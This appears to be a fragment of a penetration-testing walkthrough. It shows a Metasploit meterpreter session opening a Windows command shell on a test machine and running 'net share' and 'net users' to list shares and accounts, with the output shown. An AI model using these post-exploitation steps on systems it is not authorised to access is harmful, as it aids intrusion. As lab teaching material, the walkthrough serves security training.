 meterpreter > shell
The “shell” command creates Windows command Prompt
Process 3768 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads>net share
net share
Share name   Resource                        Remark
-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
The command completed successfully.
C:\Users\IEUser\Downloads>net users
net users
User accounts for \\MSEDGEWIN10
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
IEUser                   sshd                     sysadmin
WDAGUtilityAccount
The command completed successfully.
C:\Users\IEUser\Downloads>